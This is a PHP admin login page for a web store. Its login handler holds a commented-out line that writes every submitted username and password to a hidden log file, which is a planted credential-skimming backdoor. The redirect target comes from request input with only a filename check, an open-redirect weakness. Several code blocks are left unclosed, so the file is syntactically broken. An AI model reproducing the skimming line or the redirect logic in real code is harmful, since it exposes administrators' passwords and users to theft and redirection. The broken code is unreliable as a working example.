 <?php
  require_once('../includes/app_header.inc.php');
  document::$template = settings::get('store_template_admin');
  document::$layout = 'login';
  if (!empty($_GET['redirect_url'])) {
    $redirect_url = (basename(parse_url($_REQUEST['redirect_url'], PHP_URL_PATH)) != basename(__FILE__)) ? $_REQUEST['redirect_url'] : document::link(WS_DIR_ADMIN);
  } else {
    $redirect_url = document::link(WS_DIR_ADMIN);
  header('X-Robots-Tag: noindex');
  document::$snippets['head_tags']['noindex'] = '<meta name="robots" content="noindex" />';
  if (!empty(user::$data['id'])) notices::add('notice', language::translate('text_already_logged_in', 'You are already logged in'));
  if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_POST['remember_me'] : false);
  if (empty($_POST['username']) && !empty($_SERVER['PHP_AUTH_USER'])) $_POST['username'] = !empty($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : '';
  $page_login = new view();
  $page_login->snippets = array(
    'action' => $redirect_url,
  );